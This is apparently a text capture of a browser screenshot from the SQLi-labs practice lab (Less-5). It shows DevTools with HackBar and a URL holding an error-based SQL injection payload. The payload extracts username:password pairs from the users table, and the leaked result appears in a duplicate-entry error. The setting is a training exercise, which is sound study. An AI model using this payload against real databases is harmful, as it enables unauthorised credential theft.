 Welcome Dhakkan
Duplicate entry 'Angelina:I-kill-you~1' for key 'group_key'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select concat(username,':',password) from users limit 1,1),floor(rand(0)*2)) as a from
information_schema.columns group by a%23